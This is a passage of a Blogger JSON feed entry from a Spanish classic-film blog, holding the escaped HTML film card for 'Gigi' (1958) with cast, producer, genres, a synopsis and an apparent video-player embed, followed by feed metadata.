itemprop=\"name\" style=\"display: inline-block;\"\u003ELouis Jourdan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Hermione%20Gingold\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Hermione Gingold\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EHermione Gingold\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jacques%20Bergerac\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Jacques Bergerac\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJacques Bergerac\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Eva%20Gabor\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Eva Gabor\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEva Gabor\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Abbott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Abbott\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Abbott\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Isabel%20Jeans\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Isabel Jeans\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIsabel Jeans\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EMetro-Goldwyn-Mayer (MGM),\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EArthur Freed Production\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=CO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EComedia\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=MU\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EMusical\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=RO\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ERomance\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=195379\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAños 1900 (circa)\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGrupos\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movie-group.php?group-id=1762\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Adaptaciones de Colette\"\u003EAdaptaciones de Colette\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EParís, 1900. Gaston es un joven millonario que se aburre, a pesar de ser el soltero más perseguido de toda la ciudad. Gigi es casi una niña, no tiene todavía edad para bailes y amoríos. Pero Gaston es amigo de su familia y la visita con frecuencia. La abuela de Gigi sueña con una boda entre Gastón y su nieta. Pero los planes de Gaston con respecto a Gigi no tienen nada que ver con el matrimonio.\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02206b05804704904c06c06905305106c04c04f02207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/7484341568282088694\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/09\/gigi-1958-hdtv.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7484341568282088694"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/7484341568282088694"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/09\/gigi-1958-hdtv.html","title":"Gigi (1958) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY1pWVGeXSEVZu2q8JLfA-iVplakNLhnT1-IDApZQr6bEJRLdC5frdhFjiCJgL7SWWhGgv8Bq1GLV3Vc__KvDWFQZ8x0TCoXeTlzHOy7sFgNJW8Nsz3yB6OV3GCzCNWvcHzS9KLMOK8zVU\/s72-c\/giggi.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}}]}});